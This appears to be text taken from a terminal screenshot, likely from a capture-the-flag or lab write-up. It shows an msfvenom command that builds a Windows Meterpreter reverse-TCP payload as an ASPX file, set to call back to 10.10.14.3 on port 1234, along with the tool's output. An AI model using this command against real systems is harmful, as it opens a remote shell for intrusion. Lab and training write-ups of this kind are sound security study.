 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.3 lport=1
234 -f aspx -o reverse-shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows fr
om the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2846 bytes
Saved as: reverse-shell.aspx